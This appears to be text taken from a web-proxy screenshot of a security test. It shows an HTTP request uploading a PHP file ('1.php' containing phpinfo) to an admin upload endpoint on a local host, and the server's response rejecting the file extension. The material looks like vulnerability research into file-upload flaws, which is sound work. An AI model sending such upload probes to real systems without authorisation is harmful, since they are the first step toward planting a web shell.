 Request
Pretty Raw Hex
\n
1 POST /admin/upload/checkuploadfileinfo.html?isupload=1 HTTP/1.1
2 Host: 192.168.0.111:82
3 Content-Length: 211
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary14qBPdh5vDbaMcZG
8 Origin: http://192.168.0.111:82
9 Referer: http://192.168.0.111:82/admin/article/publisharticle.html?type=add
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=4hs7df2si3f9uh95stijcv86k7
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundary14qBPdh5vDbaMcZG
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21 ------WebKitFormBoundary14qBPdh5vDbaMcZG--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 01:37:19 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 56
11
12 {
"code":2,
"msg":"上传文件后缀不允许",
"data":""
}